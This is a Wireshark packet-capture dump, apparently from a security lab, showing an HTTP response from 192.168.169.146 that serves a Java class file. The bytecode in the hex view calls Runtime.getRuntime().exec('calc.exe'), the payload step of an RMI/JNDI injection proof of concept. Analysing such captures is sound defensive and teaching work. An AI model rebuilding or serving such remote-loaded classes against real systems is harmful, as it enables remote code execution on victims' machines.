 165 54.929720 192.168.169.146 HTTP HTTP/1.1 200 OK (application/java-vm)
Wireshark · 分组 165 · VMware Network Adapter VMnet8
Frame 165: 1443 bytes on wire (11544 bits), 1443 bytes captured (11544 bits) on interface \Device\NPF_{3C425380-C850-4B39-BEA5-039E34A7C
Section number: 1
Interface id: 0 (\Device\NPF_{3C425380-C850-4B39-BEA5-039E34A7C685})
Interface name: \Device\NPF_{3C425380-C850-4B39-BEA5-039E34A7C685}
Interface description: VMware Network Adapter VMnet8
Encapsulation type: Ethernet (1)
Arrival Time: Oct 17, 2023 21:34:08.537413000 中国标准时间
[Time shift for this packet: 0.000000000 seconds]
Epoch Time: 1697549648.537413000 seconds
[Time delta from previous captured frame: 0.001200000 seconds]
[Time delta from previous displayed frame: 0.001359000 seconds]
[Time since reference or first frame: 54.929720000 seconds]
Frame Number: 165
Frame Length: 1443 bytes (11544 bits)
Capture Length: 1443 bytes (11544 bits)
[Frame is marked: False]
0260 6a 61 76 61 2f 6c 61 6e 67 2f 53 74 72 69 6e 67 java/lan g/String
0270 3b 29 56 0a 00 1c 00 1d 07 00 1e 0c 00 1f 00 20 ;)V····· ·······
0280 01 00 11 6a 61 76 61 2f 6c 61 6e 67 2f 52 75 6e ···java/ lang/Run
0290 74 69 6d 65 01 00 0a 67 65 74 52 75 6e 74 69 6d time···g etRuntim
02a0 65 01 00 15 28 29 4c 6a 61 76 61 2f 6c 61 6e 67 e···()Lj ava/lang
02b0 2f 52 75 6e 74 69 6d 65 3b 08 00 22 01 00 08 63 /Runtime ;··"···c
02c0 61 6c 63 2e 65 78 65 0a 00 1c 00 24 0c 00 25 00 alc.exe· ···$··%·
02d0 26 01 00 04 65 78 65 63 01 00 27 28 4c 6a 61 76 &···exec ··'(Ljav
02e0 61 2f 6c 61 6e 67 2f 53 74 72 69 6e 67 3b 29 4c a/lang/S tring;)L
02f0 6a 61 76 61 2f 6c 61 6e 67 2f 50 72 6f 63 65 73 java/lan g/Proces
0300 73 3b 0a 00 28 00 29 07 00 2a 0c 00 2b 00 2c 01 s;··(·)· ·*··+·,·
0310 00 11 6a 61 76 61 2f 6c 61 6e 67 2f 50 72 6f 63 ··java/l ang/Proc
0320 65 73 73 01 00 07 77 61 69 74 46 6f 72 01 00 03 ess···wa itFor···
0330 28 29 49 07 00 2e 01 00 13 6a 61 76 61 2f 69 6f ()I··.·· ·java/io
0340 2f 49 4f 45 78 63 65 70 74 69 6f 6e 07 00 30 01 /IOExcep tion··0·
0350 00 1e 6a 61 76 61 2f 6c 61 6e 67 2f 49 6e 74 65 ··java/l ang/Inte
0360 72 72 75 70 74 65 64 45 78 63 65 70 74 69 6f 6e rruptedE xception
0370 0a 00 32 00 33 07 00 34 0c 00 35 00 0c 01 00 13 ··2·3··4 ··5·····
0380 6a 61 76 61 2f 6c 61 6e 67 2f 45 78 63 65 70 74 java/lan g/Except
0390 69 6f 6e 01 00 0f 70 72 69 6e 74 53 74 61 63 6b ion···pr intStack
03a0 54 72 61 63 65 01 00 14 28 4c 52 4d 49 5f 32 2f Trace··· (LRMI_2/
Show packet bytes